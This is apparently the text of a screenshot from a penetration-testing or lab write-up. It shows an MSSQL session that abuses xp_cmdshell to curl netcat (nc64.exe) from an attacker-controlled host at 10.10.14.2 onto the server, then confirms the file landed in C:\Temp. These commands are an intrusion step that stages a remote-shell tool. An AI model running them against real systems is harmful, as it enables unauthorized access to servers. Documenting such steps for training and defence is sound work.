 SQL> xp_cmdshell curl http://10.10.14.2:8080/nc64.exe -o C:\Temp\nc.exe
output
--------------------------------------------------------------------------------
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 45272  100 45272    0     0   198k      0 --:--:-- --:--:-- --:--:--  199k
NULL
SQL> xp_cmdshell dir C:\Temp
output
--------------------------------------------------------------------------------
 Volume in drive C has no label.
 Volume Serial Number is 5805-B4B6
NULL
 Directory of C:\Temp
NULL
09/10/2022  18:55    <DIR>          .
09/10/2022  18:55    <DIR>          ..
09/10/2022  18:55            45,272 nc.exe
               1 File(s)         45,272 bytes
               2 Dir(s)  15,878,635,520 bytes free
NULL